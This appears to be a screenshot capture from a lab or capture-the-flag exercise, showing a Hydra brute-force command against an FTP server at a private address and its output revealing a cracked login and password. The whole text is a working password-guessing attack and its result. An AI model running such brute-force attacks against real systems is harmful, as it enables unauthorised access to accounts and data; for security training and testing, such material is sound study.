 $hydra -l ftpuser -P pw.txt ftp://10.10.222.53
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-14 16:40:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per ta
sk
[DATA] attacking ftp://10.10.222.53:21/
[21][ftp] host: 10.10.222.53   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-14 16:40:19